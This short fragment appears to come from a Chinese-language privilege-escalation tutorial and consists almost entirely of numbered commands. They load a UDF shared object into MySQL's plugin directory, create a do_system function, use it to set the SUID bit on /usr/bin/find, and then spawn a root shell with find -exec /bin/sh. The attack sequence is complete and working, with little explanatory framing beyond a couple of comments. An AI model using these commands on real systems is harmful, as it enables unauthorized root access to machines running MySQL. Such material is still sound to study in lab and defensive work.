 51 use mysql;
52 create table foo(line blob);
53 insert into foo values(load_file('/tmp/1518.so'));
54 select * from foo into dumpfile
'/usr/lib/mysql/plugin/1518.so';
55 创建do_system函数调用
56 create function do_system returns integer soname '1518.so';
57 select do_system('chmod u+s /usr/bin/find');
58 #配合使用find调用执行
59 touch xiaodi
60 find xiaodi -exec "whoami" \;
61 find xiaodi -exec "/bin/sh" \;
62 id